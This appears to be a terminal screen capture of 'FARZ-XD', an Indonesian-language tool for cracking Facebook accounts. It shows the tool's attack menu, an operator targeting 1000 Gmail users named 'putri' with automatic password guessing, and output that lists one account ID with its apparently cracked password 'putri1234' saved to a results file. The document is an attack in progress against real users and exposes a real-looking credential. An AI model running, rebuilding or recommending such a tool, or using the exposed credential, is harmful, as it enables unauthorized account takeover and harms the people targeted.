 18.47 4G 22
FARZ-XD
••• TOOLS CRACK FACEBOOK FREE •••
[01] CRACK PUBLIK [07] CRACK SEARCH
[02] CRACK MASSAL [08] CRACK FROM FILE
[03] CRACK FOLLOW [09] CHECK RESSULT ACCOUNT
[04] CRACK COMENT [10] CHECK ACCOUNT NON-ACTIVE
[05] CRACK GROUP [11] CHECK OPTION ACCOUNT
[06] CRACK EMAIL [12] LOGOUT (COOKIE)
PILIH MENU : 6
Dump Dari Email, Max 5000 ID
Masukkan Nama Target : putri
Contoh Domain: @gmail.com,@yahoo.com
Masukkan Domain : @gmail.com
Mau Berapa Target Max 5000  : 1000
[1]. Mobile
[2]. Mbasic
[3]. Free
[?]. Pilih Metode : 1
[1]. Akun Tertua
[2]. Akun Terbaru
[3]. Akun Random
[?]. Metode Akun : 3
[!] Tampilkan Opsi CP [Ya/no]
[?]. Pilih : no
[!] Tampilkan Info Aplikasi [Ya/no]
[?]. Pilih : ya
[1]. Pw Manual
[2]. Pw Gabung
[3]. Pw Awutoh
[?]. Pilih Sandi  : 3
SAVE OK : OK-8-Oktober-2022.txt
SAVE CP : CP-8-Oktober-2022.txt
[!] 0:03:13 26/1000 OK:0 CP:1
[>] EMAIL  : 100053556601999
[>] SANDI  : putri1234
[!] 0:03:17 30/1000 OK:0 CP:1
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN